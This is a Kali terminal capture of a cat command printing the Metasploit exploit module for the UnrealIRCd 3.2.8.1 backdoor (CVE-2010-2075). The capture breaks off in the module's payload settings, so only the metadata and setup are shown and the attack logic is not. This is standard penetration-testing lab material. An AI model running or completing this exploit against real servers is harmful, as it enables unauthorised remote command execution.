 (kali㉿kali)-[~]
$ cat /usr/share/exploitdb/exploits/linux/remote/16922.rb
##
# $Id: unreal_ircd_3281_backdoor.rb 11227 2010-12-05 15:08:22Z mc $
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
        Rank = ExcellentRanking

        include Msf::Exploit::Remote::Tcp

        def initialize(info = {})
                super(update_info(info,
                        'Name'           => 'UnrealIRCD 3.2.8.1 Backdoor Command Execution',
                        'Description'    => %q{
                                        This module exploits a malicious backdoor that was added to the
                                Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the
                                Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
                        },
                        'Author'         => [ 'hdm' ],
                        'License'        => MSF_LICENSE,
                        'Version'        => '$Revision: 11227 $',
                        'References'     =>
                                [
                                        [ 'CVE', '2010-2075' ],
                                        [ 'OSVDB', '65445' ],
                                        [ 'URL', 'http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt' ]
                                ],
                        'Platform'       => ['unix'],
                        'Arch'           => ARCH_CMD,
                        'Privileged'     => false,
                        'Payload'        =>
                                {
                                        'Space'       => 1024,
                                        'DisableNops' => true,
                                        'Compat'      =>
                                                {